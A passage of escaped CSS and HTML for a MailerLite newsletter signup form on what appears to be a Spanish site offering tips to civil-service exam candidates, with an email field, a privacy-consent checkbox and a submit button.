.ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                